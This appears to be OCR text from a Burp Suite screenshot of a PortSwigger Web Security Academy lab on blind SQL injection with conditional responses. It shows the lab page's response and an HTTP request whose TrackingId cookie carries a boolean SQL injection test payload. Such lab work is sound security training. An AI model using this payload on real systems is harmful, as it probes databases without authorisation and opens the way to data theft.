 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a6400f20404ef1f88739b2a007000cf.web-security-academy.net
3 Cookie: TrackingId=WrJLQvH7F2RO6KVc'+AND+'1'='1; session=
7Rd3EF3vZgyRgRe3R6VSfltTvfZiv166
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
Web S
Acad
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
?